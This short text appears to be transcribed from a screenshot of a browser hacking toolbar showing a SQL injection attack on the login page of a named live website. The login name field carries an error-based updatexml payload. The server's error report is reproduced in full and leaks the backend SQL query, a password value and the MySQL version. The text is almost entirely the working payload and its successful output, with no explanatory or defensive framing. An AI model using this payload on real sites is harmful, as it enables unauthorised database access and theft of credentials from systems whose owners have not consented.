 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://ba.72dns.com/login_submit.php
Split URL
Execute
Enable Post data Enable Referrer
Post data reurl=&loginname=admin'and 1=(updatexml(1,concat(0x5e24,(select version()),0x5e24),1))#&loginpwd=admin
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from users where
user_name='admin'and 1=(updatexml(1,concat(0x5e24,(select version()),0x5e24),1))#' and pwd ='NZOkb8IvCCY=' ) [2] => Array ( [error] => XPATH syntax
error: '^$5.6.11^$' ) [3] => Array ( [errno] => 1105 ) )